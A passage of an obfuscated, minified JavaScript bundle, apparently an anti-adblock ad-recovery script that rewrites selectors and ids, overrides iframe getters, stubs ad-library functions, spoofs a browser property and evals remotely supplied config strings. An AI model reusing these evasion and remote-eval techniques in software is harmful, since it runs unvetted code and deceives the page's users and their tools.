n=r(0x6f7),L=r(0x23b5),O=r(0x261a),u=r(0x1fae),s=r(0x1791),V=r(0x14a1),A=r(0x1d7d),k=r(0x215e),v=r(0x197c),I=r(0x140b);function J(c){const hF=a2x,R=null==c?void 0x0:c[hF(0xbc0)]((y,m)=>({'autoRecovery':y,'configIndex':m}))[hF(0x377)](y=>{const hT=hF;let {autoRecovery:m}=y;return m[hT(0xc76)];})[hF(0xe99)](y=>{const hd=hF;let {autoRecovery:m}=y;if(!m[hd(0xaf9)])return!0x0;try{if(eval(m[hd(0xaf9)][hd(0x1d7)]))return!0x0;}catch(U){A['A'][hd(0xa89)](hd(0x450),U);}return!0x1;});return R;}function E(c,R,y){const hc=a2x;try{const m=(0x0,n['Wq'])({'protectUrlContext':R,'url':y,'kind':n['MN'][hc(0x634)],'endpoint':L['A'][hc(0x92b)]}),U=hc(0x516)[hc(0x85c)](m,'\x22]');if(!O['A'][hc(0xe8e)](c)[hc(0x6e8)][hc(0xbb0)](c[hc(0xd6d)][hc(0xf31)],U)){const C=c[hc(0xd6d)][hc(0xf33)](hc(0x6f5));C[hc(0xb1d)]=hc(0xf8f),C['as']=hc(0x366),O['A'][hc(0xe8e)](c)[hc(0xec5)][hc(0xa25)][hc(0xbb0)](C,m),c[hc(0xd6d)][hc(0xf31)][hc(0x87e)](C);}}catch(B){}}const j=[];let w=!0x1;function o(c,R,y){const hR=a2x;j[hR(0x77f)](y),w||(w=!0x0,function m(){const hy=hR,U=j[hy(0x24b)]();if(!U)return void(w=!0x1);const C=c[hy(0xd6d)][hy(0xf33)](hy(0x366));C[hy(0xed3)]=(0x0,n['Wq'])({'protectUrlContext':R,'url':U[hy(0xed3)],'kind':n['MN'][hy(0x634)],'endpoint':L['A'][hy(0x92b)]});for(const {name:B,value:P}of Array[hy(0xff7)](U[hy(0xcfa)]))hy(0xed3)!==B&&C[hy(0x467)](B,P);U[hy(0x40b)]||U[hy(0x1da)]?(C[hy(0xe25)](hy(0x7eb),()=>{const hm=hy;U[hm(0xa8b)](new Event(hm(0x7eb)));}),C[hy(0xe25)](hy(0x52d),()=>{const hU=hy,N=new Event(hU(0x52d));N[hU(0xfe4)]=!0x0,U[hU(0xa8b)](N);}),c[hy(0xd6d)][hy(0xf31)][hy(0x87e)](C),m()):(C[hy(0xe25)](hy(0x7eb),()=>{const hC=hy;U[hC(0xa8b)](new Event(hC(0x7eb))),m();}),C[hy(0xe25)](hy(0x52d),()=>{const hB=hy,N=new Event(hB(0x52d));N[hB(0xfe4)]=!0x0,U[hB(0xa8b)](N),m();}),c[hy(0xd6d)][hy(0xf31)][hy(0x87e)](C));}());}async function b(c,R,y){const hP=a2x;if(!(0x0,I['Tq'])())return await K(c,R,y);const m=(0x0,I['H$'])(y);if(void 0x0!==m)return K(c,R,y)[hP(0x69b)](C=>{(0x0,I['fd'])(y,C);}),m;const U=await K(c,R,y);return(0x0,I['fd'])(y,U),U;}async function K(c,R,y){const hN=a2x;if(k['A'][hN(0x4e7)]()&&k['A'][hN(0x473)]())return await(0x0,v['p'])(R,y);const m=c[hN(0xd6d)][hN(0xf33)](hN(0x6f5));m[hN(0xb1d)]=hN(0xf8f),m['as']=hN(0x366),O['A'][hN(0xe8e)](c)[hN(0xec5)][hN(0xa25)][hN(0xbb0)](m,y);const U=new Promise(C=>{const hG=hN;m[hG(0xe25)](hG(0x7eb),()=>{const hW=hG;try{c[hW(0xd6d)][hW(0xf31)][hW(0x3cc)](m);}catch(B){}C(!0x1);}),m[hG(0xe25)](hG(0x52d),()=>{const hp=hG;try{c[hp(0xd6d)][hp(0xf31)][hp(0x3cc)](m);}catch(B){}C(!0x0);});});return c[hN(0xd6d)][hN(0xf31)][hN(0x87e)](m),U;}function S(c,R,y){const hl=a2x;if(y[hl(0xbfc)]&&y[hl(0x3f8)]instanceof Element&&!y[hl(0x3f8)][hl(0x8c7)]){y[hl(0x3f8)][hl(0x8c7)]=!0x0;const m=(0x0,n['Wq'])({'protectUrlContext':c,'url':y[hl(0xbfc)],'kind':n['MN'][hl(0xc3a)],'endpoint':L['A'][hl(0x92b)]}),U=R[hl(0xd6d)][hl(0xf33)](hl(0x6f5));Array[hl(0xff7)](y[hl(0x3f8)][hl(0xcfa)])[hl(0x652)](C=>{const ha=hl;U[ha(0x467)](C[ha(0x827)],C[ha(0xca7)]);}),O['A'][hl(0xe8e)](R)[hl(0xec5)][hl(0xa25)][hl(0xbb0)](U,m),U[hl(0x8c7)]=!0x0,y[hl(0x3f8)][hl(0x195)](hl(0x74f),U);}}const Y=[hQ(0xdbc),hQ(0x7d9),hQ(0xa3b),hQ(0xdad),hQ(0x9b2),hQ(0x99d),hQ(0x8ea),hQ(0x3e2),hQ(0x1f3),hQ(0xb04),hQ(0xaeb),hQ(0xb54)],f=0x3,F=c=>{const hX=hQ;var R;if(hX(0x3f6)!==c[hX(0x9fd)][hX(0x76b)]||!c[hX(0x9d9)][hX(0xdc0)](hX(0xd2d)))return!0x1;if(c[hX(0x9d9)][hX(0x14b)]>0x2710)return!0x0;const y=null!==(R=c[hX(0xe42)])&&void 0x0!==R?R:'';return Y[hX(0x377)](m=>y[hX(0xdc0)](m))[hX(0x14b)]>=f;},T=(R,y,m)=>{const hH=hQ,U=W=>(0x0,u['Bo'])(y,W),C=W=>(0x0,u['pI'])(y,W),B=W=>(0x0,u['yu'])(y,W);try{for(const W of Array[hH(0xff7)](m))if(W instanceof CSSStyleRule){if(!0x0!==W[hH(0x8c7)]){var P;if(!F(W)||null!==(P=y[hH(0x81d)])&&void 0x0!==P&&P[hH(0xdc9)](p=>{const hq=hH;var Q;return null===(Q=W[hq(0xe42)])||void 0x0===Q?void 0x0:Q[hq(0xdc0)](p);})){var N,G;const p=(0x0,s['Qw'])({'protectUrlContext':R,'selector':null!==(N=W[hH(0xe42)])&&void 0x0!==N?N:'','idFilter':Q=>(0x0,u['Bo'])(y,Q),'attributeFilter':Q=>(0x0,u['yu'])(y,Q)});W[hH(0xe42)]=null!==(G=W[hH(0xe42)])&&void 0x0!==G&&G[hH(0xdc0)](hH(0xfa4))?p:''[hH(0x85c)](W[hH(0xe42)],',')[hH(0x85c)](p);}for(let Q=0x0;Q<W[hH(0x9fd)][hH(0x14b)];Q++){const X=W[hH(0x9fd)][Q],H=W[hH(0x9fd)][X];hH(0x9cf)==typeof H&&H[hH(0xdc0)](hH(0x253))&&(W[hH(0x9fd)][X]=(0x0,s['oY'])({'protectUrlContext':R,'value':H,'idFilter':U,'urlFilter':C,'attributeFilter':B}));}}T(R,y,W[hH(0xed9)]),W[hH(0x8c7)]=!0x0;}else(W instanceof CSSMediaRule||W instanceof CSSSupportsRule)&&(!0x0!==W[hH(0x8c7)]&&T(R,y,W[hH(0xed9)]),W[hH(0x8c7)]=!0x0);}catch(q){}},d=(c,R,y)=>{const ht=hQ;if(!(y instanceof Element))return;const m=O['A'][ht(0xe8e)](window)[ht(0x552)][ht(0xe8e)][ht(0xbb0)](y);if((0x0,u['ts'])(R,m)){const N=O['A'][ht(0xe8e)](window)[ht(0x545)][ht(0xe8e)][ht(0xbb0)](y),G=ht(0x95e)+(0x0,V['md'])(m[ht(0x4d0)]()),W=new RegExp('<'[ht(0x85c)](m[ht(0x4d0)](),ht(0xd7b)),'gi'),p=new RegExp('</'[ht(0x85c)](m[ht(0x4d0)](),'>'),'gi'),l=N[ht(0x912)](W,'<'[ht(0x85c)](G,'$1'))[ht(0x912)](p,'</'[ht(0x85c)](G,'>'));O['A'][ht(0xe8e)](window)[ht(0x545)][ht(0xa25)][ht(0xbb0)](y,l);}const U=O['A'][ht(0xe8e)](window)[ht(0x497)][ht(0xe8e)][ht(0xbb0)](y);(0x0,u['Bo'])(R,U)&&O['A'][ht(0xe8e)](window)[ht(0x497)][ht(0xa25)][ht(0xbb0)](y,(0x0,V['md'])(U));const C=O['A'][ht(0xe8e)](window)[ht(0x9e9)][ht(0xe8e)][ht(0xbb0)](y);for(const Q of Array[ht(0xff7)](C))(0x0,u['Bo'])(R,Q)&&(C[ht(0xc63)]((0x0,V['md'])(Q)),C[ht(0x740)](Q));const B=O['A'][ht(0xe8e)](window)[ht(0x70b)][ht(0xe8e)][ht(0xbb0)](y);for(const X of Array[ht(0xff7)](B))if((0x0,u['yu'])(R,X[ht(0x827)])){const H=ht(0xf6f)+(0x0,V['md'])(X[ht(0x827)][ht(0xcbd)](0x5)[ht(0x4d0)]());O['A'][ht(0xe8e)](window)[ht(0xb10)][ht(0xbb0)](y,H,X[ht(0xca7)]),O['A'][ht(0xe8e)](window)[ht(0x5e0)][ht(0xbb0)](y,X[ht(0x827)]);}else(0x0,u['v5'])(R,X[ht(0x827)],X[ht(0xca7)])&&O['A'][ht(0xe8e)](window)[ht(0xb10)][ht(0xbb0)](y,X[ht(0x827)],(0x0,V['md'])(X[ht(0xca7)]));if(y instanceof HTMLAnchorElement){const q=O['A'][ht(0xe8e)](window)[ht(0x606)][ht(0xbb0)](y,ht(0xbfc));if(q&&!(0x0,n['EW'])(q))try{const z=new URL(q)[ht(0x257)];(R[ht(0x205)][ht(0xdc9)](M=>M[ht(0x7f4)](q))||R[ht(0x2ae)][ht(0xdc9)](M=>z[ht(0x898)](M)))&&O['A'][ht(0xe8e)](window)[ht(0xb10)][ht(0xbb0)](y,ht(0xbfc),(0x0,n['Wq'])({'protectUrlContext':c,'url':q,'kind':n['MN'][ht(0xf6e)],'endpoint':L['A'][ht(0x92b)]}));}catch(M){}}const P=y[ht(0xb3d)]()[ht(0x377)](Z0=>Z0[ht(0xdc0)](ht(0x4b6)));P[ht(0x14b)]>0x0&&P[ht(0x652)](Z0=>{const he=ht;y[he(0xc3d)](Z0);});};},0x1d7d:(L,O,V)=>{'use strict';const hz=a2x;V['d'](O,{'A':()=>T});var A,k=V(0x2125),v=V(0x6f7),I=V(0x758),J=V(0x190b),E=V(0x23b5),j=V(0x4c5),w=V(0x1d4b),b=V(0xff7),K=V(0x848),S=V(0x18f7);const Y=hz(0x3ef);var F=function(U){const hM=hz;return U[U[hM(0x34f)]=0x0]=hM(0x34f),U[U[hM(0xf3c)]=0x1]=hM(0xf3c),U[U[hM(0x2ca)]=0x2]=hM(0x2ca),U;}(F||{});class T{constructor(U){const i0=hz;var C=this;let B=arguments[i0(0x14b)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:F[i0(0x2ca)],P=arguments[i0(0x14b)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',N=arguments[i0(0x14b)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[i0(0x6d1)]=U,this[i0(0x812)]=B,this[i0(0x7b3)]=P,this[i0(0x9f5)]=N,(0x0,k['A'])(this,i0(0x75b),function(G){const i1=i0;for(var W=arguments[i1(0x14b)],Q=new Array(W>0x1?W-0x1:0x0),X=0x1;X<W;X++)Q[X-0x1]=arguments[X];return{'level':G,'timestamp':Date[i1(0xf60)](),'inventoryId':C[i1(0x7b3)],'args':Q};}),(0x0,k['A'])(this,i0(0x65d),()=>{const i2=i0;window[i2(0xe25)](i2(0xabf),G=>{const i3=i2;if(G[i3(0x3a3)]&&G[i3(0x3a3)][i3(0x320)]===Y){if(this[i3(0x812)]===F[i3(0xf3c)])return R({'inventoryId':this[i3(0x7b3)],...G[i3(0x3a3)]});if(this[i3(0x812)]===F[i3(0x34f)]&&G[i3(0x3a3)][i3(0x7b3)]){if(i3(0xa89)===G[i3(0x3a3)][i3(0xf5a)])return T[i3(0xa89)]('['[i3(0x85c)](G[i3(0x3a3)][i3(0x7b3)],']'),...G[i3(0x3a3)][i3(0xe2d)]);if(i3(0xb50)===G[i3(0x3a3)][i3(0xf5a)])return T[i3(0xb50)]('['[i3(0x85c)](G[i3(0x3a3)][i3(0x7b3)],']'),...G[i3(0x3a3)][i3(0xe2d)]);if(i3(0x52d)===G[i3(0x3a3)][i3(0xf5a)])return T[i3(0x52d)](G[i3(0x3a3)][i3(0x52d)],'['[i3(0x85c)](G[i3(0x3a3)][i3(0x7b3)],']'),...G[i3(0x3a3)][i3(0xe2d)]);}}});}),(0x0,k['A'])(this,i0(0x647),()=>{const i5=i0,G=async()=>{const i4=a2x;if(i4(0x537)!==window[i4(0xb06)][i4(0x6db)]&&i4(0xc0f)!==window[i4(0xb06)][i4(0x6db)])return;window[i4(0xb06)][i4(0x6db)]='';const W=prompt(i4(0x576));if(i4(0xb40)===W)return this[i4(0x9f5)][i4(0x652)](q=>console[i4(0xc5c)](...q[i4(0xe2d)]));if(i4(0xc0f)!==W)return;const Q=prompt(i4(0xe8c)),X=prompt(i4(0xabf)),H=await T[i4(0x951)](i4(0x8b4),null!=Q?Q:i4(0x6c3),null!=X?X:i4(0x6c3));alert(i4(0xa3f)),window[i4(0xd3a)](i4(0xf54)[i4(0x85c)](H));};window[i5(0xe25)](i5(0x142),G),window[i5(0x790)](G,0xbb8);}),B===F[i0(0x34f)]&&this[i0(0x647)](),B!==F[i0(0x34f)]&&B!==F[i0(0xf3c)]||this[i0(0x65d)]();}static[hz(0xa89)](){const i6=hz;this[i6(0xcde)]();for(var U=arguments[i6(0x14b)],C=new Array(U),B=0x0;B<U;B++)C[B]=arguments[B];const P=this[i6(0x396)][i6(0x75b)](i6(0xa89),...C);if(this[i6(0x396)][i6(0x812)]!==F[i6(0x34f)])return R(P);this[i6(0x396)][i6(0x9f5)][i6(0x77f)](P),(E['A'][i6(0xa89)]||i6(0xbe1)===j['A'][i6(0xe8e)](i6(0xb4b),!0x1))&&console[i6(0xc5c)](...C);}static[hz(0xb50)](){const i7=hz;this[i7(0xcde)]();for(var U=arguments[i7(0x14b)],C=new Array(U),B=0x0;B<U;B++)C[B]=arguments[B];const P=this[i7(0x396)][i7(0x75b)](i7(0xb50),...C);if(this[i7(0x396)][i7(0x812)]!==F[i7(0x34f)])return R(P);this[i7(0x396)][i7(0x9f5)][i7(0x77f)](P),(E['A'][i7(0xa89)]||i7(0xbe1)===j['A'][i7(0xe8e)](i7(0xb4b),!0x1))&&console[i7(0xb50)](...C);}static[hz(0x52d)](U){const i8=hz;this[i8(0xcde)]();for(var C=arguments[i8(0x14b)],B=new Array(C>0x1?C-0x1:0x0),P=0x1;P<C;P++)B[P-0x1]=arguments[P];const N=this[i8(0x396)][i8(0x75b)](i8(0x52d),[U,...B]);if(N[i8(0x52d)]=U,this[i8(0x396)][i8(0x812)]!==F[i8(0x34f)])return R(N);this[i8(0x396)][i8(0x9f5)][i8(0x77f)](N),(E['A'][i8(0xa89)]||i8(0xbe1)===j['A'][i8(0xe8e)](i8(0xb4b),!0x1))&&console[i8(0x52d)](U,...B);}static[hz(0xc2b)](U,C){const i9=hz;return this[i9(0xcde)](),T[i9(0xa89)](i9(0xc2b),U,C),T[i9(0xa89)](i9(0x665),(function(){const iZ=i9;try{const B=performance[iZ(0xe2a)](iZ(0x35b));if(0x0===B[iZ(0x14b)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [P,N,G,W]=[0x0,0x0,0x0,0x0],[Q,X,H,q,z,M]=[0x0,0x0,0x0,0x0,0x0,0x0];return B[iZ(0x652)](Z0=>{const ix=iZ;P++,N+=Z0[ix(0x3c1)],(0x0===Q||Q>Z0[ix(0x3c1)])&&(Q=Z0[ix(0x3c1)]),H<Z0[ix(0x3c1)]&&(H=Z0[ix(0x3c1)]),Z0[ix(0x827)][ix(0x97f)](E['A'][ix(0x92b)])&&(0x0,v['EW'])(Z0[ix(0x827)])&&(0x0,v['sH'])(Z0[ix(0x827)])[ix(0x16e)][ix(0x97f)](E['A'][ix(0x92b)])&&(G++,W+=Z0[ix(0x3c1)],(0x0===q||q>Z0[ix(0x3c1)])&&(q=Z0[ix(0x3c1)]),M<Z0[ix(0x3c1)]&&(M=Z0[ix(0x3c1)]));}),X=N/P,z=W/G,{'minRTT':Q,'avgRTT':X,'maxRTT':H,'adshieldMinRTT':q,'adshieldAvgRTT':z,'adshieldMaxRTT':M};}catch(Z0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),T[i9(0x951)](U,C,C);}static async[hz(0x951)](U,C,B){const iD=hz;this[iD(0xcde)]();const P=this[iD(0x396)][iD(0x9f5)][iD(0xbc0)](Q=>({...Q,'timestamp':Math[iD(0x5ed)](Q[iD(0xd40)]/0x3e8)})),N=J['A'][iD(0x573)](JSON[iD(0xfd1)](P)),G=await(0x0,K['C8'])(this[iD(0x396)][iD(0x6d1)],E['A'][iD(0x92b)])?(0x0,K['XV'])(E['A'][iD(0x92b)],0x0):E['A'][iD(0x92b)],W=new URL(''[iD(0x85c)](G,iD(0x84f)));return W[iD(0x328)][iD(0x7a9)](iD(0x3fe),E['A'][iD(0x3fe)]),W[iD(0x328)][iD(0x7a9)](iD(0xa55),U),W[iD(0x328)][iD(0x7a9)](iD(0xc79),C),W[iD(0x328)][iD(0x7a9)](iD(0xabf),B),W[iD(0x328)][iD(0x7a9)](iD(0x2bc),location[iD(0xbfc)]),W[iD(0x328)][iD(0x7a9)](iD(0x4da),(0x0,w['z3'])()[iD(0x187)]()),W[iD(0x328)][iD(0x7a9)](iD(0x55f),(await(0x0,b['H4'])())[iD(0x187)]()),W[iD(0x328)][iD(0x7a9)](iD(0x33a),S['A'][iD(0x4e8)](0x10,0x10)),(await I['G'][iD(0xed4)](iD(0x1aa),(0x0,v['Wq'])({'protectUrlContext':this[iD(0x396)][iD(0x6d1)],'url':W,'endpoint':G}),N))[iD(0xea9)];}}A=T,(0x0,k['A'])(T,hz(0x396),void 0x0),(0x0,k['A'])(T,hz(0x471),U=>A[hz(0x396)]=new A(U,F[hz(0x34f)])),(0x0,k['A'])(T,hz(0x686),(U,C)=>A[hz(0x396)]=new A(U,F[hz(0xf3c)],C)),(0x0,k['A'])(T,hz(0xcde),()=>{const ig=hz;A[ig(0x396)]||(A[ig(0x396)]=new A({'version':'v9','originalHostname':'_'}));});const R=U=>{const ih=hz;let C=window;for(;C!==window[ih(0x1cd)][ih(0x408)];){C=C[ih(0x855)][ih(0x408)];try{U[ih(0x320)]=Y,C[ih(0x777)](U,'*');}catch(B){}}};},0xb:(h,i,r)=>{'use strict';r['d'](i,{'I':()=>A,'i':()=>V});var n=r(0x23b5),L=r(0x143c),O=r(0x14a1),u=r(0x6f7),s=r(0x1d7d);const V=()=>{const ii=a2x;try{const v='kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rk9a0abvacrxravorx8aorkrqgbrk9raabrworxrkrqab8a0rx,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,rk9agagvrnr8rwdrxvrkrqc9aga5rx,rkab98r4rxabrkrqbrkrwdrkrqgrkaxa0avcrwr4a2prw6a2rsa5rk,rkra6fah9axa5ab9r4ahagv9drx8rk,rkra6fahax8rxavrwdahagv9drx8rka8ai,rkr4axabrkrqbrkjr8rkrqbrkorx6dv8rkrqrk9da5srwrxagdrkaiaiaia8,rks96dagrx8a5rkrqgbrk9axaxagaouvrkrqrkavagvrarzrw6r4rc9da5rk,rkrwpprxdrw9abrxrkrqab8a0rx,rkravdrxrkrqrka7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvamrc9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5rva7avrsrxraaba2drxcrw6rxa98vaxrx8abaor1a7avrsrxraaba2ax8vabvabaoaxrx,rvam9dafagvrarzam,[base64],as6rvrvr4rxabrqrvca06raabrwv6rvr1azrvbas6rvrvrvrv8rxaba086rvc9aga5rx5as6rvrvai,as6rvrvrav6crwr4a089avagrxrqrvab8a0rx,as6rvrvrx6a0prx89avagrxrqrvc9aga5rx,as6aiaz5as6rkaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2rjawnrjrjawayayqirjrjnawr3irj,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkorx8a5rwv6rkrqrkoqa24a24ayrkai';if(0x12===v[ii(0x14b)])return null;const I=(0x0,L['OC'])(decodeURI(v));if(!I)throw ii(0x96b);return I;}catch(J){const E=ii(0xfe9)[ii(0x85c)](J);return s['A'][ii(0x52d)](E),null;}},A=(v,I,J,E)=>{const ir=a2x;v[ir(0x377)](j=>ir(0x943)===j[ir(0xbb8)]||ir(0x401)===j[ir(0xbb8)]&&I||ir(0x9bb)===j[ir(0xbb8)]&&I&&J||ir(0x9ff)===j[ir(0xbb8)]&&!I)[ir(0x652)](j=>(w=>{const iL=ir;try{const o=w[iL(0x2ed)][iL(0x912)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(b,K)=>(0x0,u['Wq'])({'protectUrlContext':E,'url':K,'endpoint':n['A'][iL(0x92b)]}))[iL(0x912)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(b,K)=>(0x0,O['md'])(K));w[iL(0x500)]&&k(o),w[iL(0xbea)]&&window[iL(0x790)](()=>k(o),w[iL(0xbea)][iL(0xff8)]),w[iL(0x782)]&&window[iL(0xe25)](w[iL(0x782)][iL(0xa55)],()=>k(o));}catch(b){console[iL(0x52d)](b);}})(j));},k=v=>{const iO=a2x;try{eval(v);}catch(I){n['A'][iO(0xa89)]&&console[iO(0x52d)](iO(0x78d),I);}};},0xa83:(h,i,r)=>{'use strict';const iu=a2x;r['d'](i,{'N2':()=>o,'je':()=>b,'lD':()=>w});var n=r(0x1d7d),L=r(0xbb5);const O=iu(0xb4f),u={'querySelectorAll':()=>[]},s={'postMessage':()=>null,'document':u,'parent':window};function V(){const is=iu;safe[is(0xfc2)]();const K=Object[is(0x832)](HTMLIFrameElement[is(0xbfd)],is(0x460));Object[is(0x268)](HTMLIFrameElement[is(0xbfd)],is(0x460),{'get':function(){const iV=is;if(this[iV(0x88a)](O))return s;for(var Y=arguments[iV(0x14b)],f=new Array(Y),F=0x0;F<Y;F++)f[F]=arguments[F];return K[iV(0xe8e)][iV(0xbb0)](this,...f);}});const S=Object[is(0x832)](HTMLIFrameElement[is(0xbfd)],is(0xf8b));Object[is(0x268)](HTMLIFrameElement[is(0xbfd)],is(0xf8b),{'get':function(){const iA=is;if(this[iA(0x88a)](O))return u;for(var Y=arguments[iA(0x14b)],f=new Array(Y),F=0x0;F<Y;F++)f[F]=arguments[F];return S[iA(0xe8e)][iA(0xbb0)](this,...f);}});}function A(K){const ik=iu;K[ik(0x467)](O,'');}function k(){const iv=iu,K=navigator[iv(0x57b)][iv(0x4d0)]();return![iv(0xdde),iv(0xda1),iv(0xaf3),iv(0x1ca),iv(0x1c1),iv(0xa4e)][iv(0xdc9)](S=>K[iv(0xdc0)](S))&&[iv(0x97c),iv(0x84d)][iv(0xdc9)](S=>K[iv(0xdc0)](S));}function v(K,S){return generateSafePromise((Y,f)=>{const iI=a2x;let F=0x0;K[iI(0x652)](T=>{const iJ=iI;T[iJ(0x69b)](d=>{const iE=iJ;S(d)&&Y(!0x0),++F===K[iE(0x14b)]&&Y(!0x1);})[iJ(0xc4e)](f);});});}function I(K){const ij=iu,S=/__#\{(.*?)\}#__/gi,Y=[];let f=0x0,F=null;for(;null!==(F=S[ij(0x9cc)](K));)Y[ij(0x77f)](K[ij(0xcbd)](f,F[ij(0xc8f)])),Y[ij(0x77f)](J(F[0x1])),f=F[ij(0xc8f)]+F[0x0][ij(0x14b)];return Y[ij(0x77f)](K[ij(0xcbd)](f)),Y[ij(0x155)]('');}function J(K){const iw=iu;try{const S=eval(K);return null===S?iw(0x6c3):void 0x0===S?iw(0x5d2):S[iw(0x187)]();}catch(Y){return console[iw(0x52d)](Y),Y[iw(0x187)]();}}function E(K){const io=iu;[io(0x786),io(0x5f0),io(0xc92),io(0xf44),io(0x851),io(0x87c),io(0x844),io(0x2d5),io(0xe4f),io(0xc06),io(0x747)][io(0xdc9)](S=>location[io(0x257)][io(0x898)](S))&&Object[io(0x268)](K,io(0x41d),{'get':function(){return 0x8;}});}const j=(K,S,Y)=>{const ib=iu;let f={'targeting':{}};const F={'addService':()=>F,'defineSizeMapping':()=>F,'getAdUnitPath':()=>K,'getOutOfPage':()=>ib(0x232)===S,'getResponseInformation':()=>F,'getSlotElementId':()=>Y,'setCollapseEmptyDiv':()=>F,'setConfig':T=>(f={...f,...T},F),'getConfig':T=>f[T],'setTargeting':(T,d)=>(f[ib(0xdd3)][T]=d,F),'clearTargeting':()=>(f[ib(0xdd3)]={},F),'getTargeting':T=>{const iK=ib;var d;return null!==(d=f[iK(0xdd3)][T])&&void 0x0!==d?d:[];},'getTargetingKeys':()=>Object[ib(0xdbf)](f[ib(0xdd3)]),'getTargetingMap':()=>f[ib(0xdd3)],'setForceSafeFrame':T=>F};return F;};function w(K){const iS=iu;window[iS(0x871)]=window[iS(0x871)]||{},window[iS(0x871)][iS(0x40d)]=window[iS(0x871)][iS(0x40d)]||[];const S=function(){const iY=iS,Y=window[iY(0x871)][iY(0x7bb)];window[iY(0x871)][iY(0x7bb)]=function(f,F){const iF=iY;if(F===window[iF(0x871)][iF(0xaad)][iF(0x23d)][iF(0x2a1)]||K[iF(0xdc9)](R=>f[iF(0x4d0)]()[iF(0xdc0)](R[iF(0x4d0)]())))return n['A'][iF(0xa89)](iF(0x59f),f),j(f,iF(0x232),iF(0x924));for(var T=arguments[iF(0x14b)],d=new Array(T>0x2?T-0x2:0x0),c=0x2;c<T;c++)d[c-0x2]=arguments[c];return Y[iF(0xbb0)](this,f,F,...d);};};try{window[iS(0x871)][iS(0x40d)][iS(0xf40)](S);}catch(Y){n['A'][iS(0x52d)](iS(0xad0)+Y),window[iS(0x871)][iS(0x40d)][iS(0x77f)](S),window[iS(0x871)][iS(0x40d)][iS(0x77f)](()=>{const iT=iS,f=window[iT(0x871)][iT(0xf57)]()[iT(0x8c4)]()[iT(0x377)](F=>F[iT(0xe6c)]())[iT(0x377)](F=>F[iT(0xbf9)]()[iT(0x4d0)]()[iT(0xdc0)](iT(0x924)));f[iT(0x14b)]>0x0&&(n['A'][iT(0xa89)](iT(0xb67)+f[iT(0xbc0)](F=>F[iT(0xbf9)]())[iT(0x155)](',\x20')),window[iT(0x871)][iT(0xbef)](f));});}}function o(K){const id=iu;if(0x0===K[id(0x14b)])return;window[id(0x871)]=window[id(0x871)]||{},window[id(0x871)][id(0x40d)]=window[id(0x871)][id(0x40d)]||[];const S=function(){const ic=id,Y=window[ic(0x871)][ic(0x948)];window[ic(0x871)][ic(0x948)]=function(f,F,T){const iR=ic,d=K[iR(0x377)](m=>f[iR(0xdc0)](m));if(d[iR(0x14b)]>0x0)return n['A'][iR(0xa89)](iR(0x37f),f,iR(0x630),d[iR(0x155)](',\x20'),']'),j(f,F,T);for(var c=arguments[iR(0x14b)],R=new Array(c>0x3?c-0x3:0x0),y=0x3;y<c;y++)R[y-0x3]=arguments[y];return Y[iR(0xbb0)](this,f,F,T,...R);};};try{window[id(0x871)][id(0x40d)][id(0xf40)](S);}catch(Y){n['A'][id(0x52d)](id(0xad0)+Y),window[id(0x871)][id(0x40d)][id(0x77f)](S),window[id(0x871)][id(0x40d)][id(0x77f)](()=>{const iy=id,f=window[iy(0x871)][iy(0xf57)]()[iy(0x8c4)]()[iy(0x377)](F=>K[iy(0xdc9)](T=>F[iy(0xbf9)]()[iy(0xdc0)](T)));f[iy(0x14b)]>0x0&&(n['A'][iy(0xa89)](iy(0xece)+f[iy(0xbc0)](F=>F[iy(0xbf9)]())[iy(0x155)](',\x20')),window[iy(0x871)][iy(0xbef)](f));});}}function b(){const im=iu;(arguments[im(0x14b)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[im(0xc5a)])[im(0x652)](K=>{const iU=im;window[K]=window[K]||{},window[K][iU(0x7c8)]=window[K][iU(0x7c8)]||[],window[K][iU(0x7c8)][iU(0x77f)](function(){const iB=iU,S=function(Y){const iC=a2x;try{Y&&iC(0xafa)==typeof Y[iC(0x9c7)]&&(n['A'][iC(0xa89)](iC(0xb79)[iC(0x85c)](K),Y[iC(0x9c7)]),setTimeout(()=>Y[iC(0x9c7)]([]),0x0)),n['A'][iC(0xa89)](iC(0xf4b)[iC(0x85c)](K),Y);}catch(f){n['A'][iC(0x52d)](iC(0xc3e)[iC(0x85c)](K),f);}return Promise[iC(0x231)]({'bids':[],'timedOut':[],'auctionId':null});};S[iB(0xe1e)]=function(Y){const iP=iB;return iP(0xafa)!=typeof Y||n['A'][iP(0xa89)](''[iP(0x85c)](K,iP(0xf6c))[iP(0x85c)](Y)),Y;},window[K][iB(0xcc8)]=S,window[K][iB(0x600)]=function(){const iN=iB;n['A'][iN(0xa89)](iN(0x4e0)[iN(0x85c)](K,iN(0x93f)));},window[K][iB(0xbaf)]=function(){const iG=iB;n['A'][iG(0xa89)](iG(0x4e0)[iG(0x85c)](K,iG(0xe00)));},window[K][iB(0x54b)]=function(){const iW=iB;return 